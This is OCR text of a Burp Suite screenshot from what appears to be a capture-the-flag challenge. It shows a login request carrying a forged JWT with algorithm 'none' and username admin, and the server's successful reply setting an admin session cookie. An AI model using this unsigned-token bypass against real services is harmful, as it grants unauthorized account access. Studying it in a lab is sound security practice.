 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 4 × +
发送 取消 < >
目标: http://94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81
3 Content-Length: 182
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81
9 Referer:
http://94764d61-0abb-4b58-9c95-2cfa2d95464b.node5.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: sses:aok=
eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTc0NDAwODgwMDkzMSwiX21heEFnZSI6
ODY0MDAwMDB9; sses:aok.sig=guQvwlEoGj1TzHB_KyGzO19Bn54
13 Connection: keep-alive
14
15 username=admin&password=123&authorization=
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.eyJzZWNyZXRpZCI6W10s
InVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTc0MzkxOTk2
M30.
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 06 Apr 2025 06:55:14 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: keep-alive
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTc0NDAwODkxNDc0MywiX21heEFn
ZSI6ODY0MDAwMDB9; path=/; expires=Mon, 07 Apr 2025 06:55:14 GMT;
httponly
8 Set-Cookie: sses:aok.sig=orW91WpTxtOUatljVWlKANbeaJw; path=/;
expires=Mon, 07 Apr 2025 06:55:14 GMT; httponly
9 Cache-Control: no-cache
10
11 {
"status":true
}
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 2
请求头 12
响应头 8
Inspector
说明